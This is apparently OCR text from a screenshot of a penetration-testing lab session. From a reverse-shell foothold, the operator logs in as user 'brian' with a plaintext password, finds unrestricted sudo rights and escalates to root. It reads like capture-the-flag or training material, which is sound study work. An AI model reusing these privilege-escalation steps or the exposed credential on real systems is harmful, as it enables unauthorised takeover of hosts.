 Applications Places Terminal Sat 03:58 2
php
reverse.php
users.txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
su brian
Password: my2cents
[brian@localhost inc]$ id
id
uid=501(brian) gid=501(brian) groups=501(brian),10(wheel),500(webdev),512(admin) context=system_u:system_r:httpd_t:s0
[brian@localhost inc]$ whoami
whoami
brian
[brian@localhost inc]$ sudo -l
sudo -l
[sudo] password for brian: my2cents
Matching Defaults entries for brian on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brian may run the following commands on this host:
(ALL) ALL
[brian@localhost inc]$ sudo su
sudo su
[root@localhost inc]# whoami
whoami
root
[root@localhost inc]#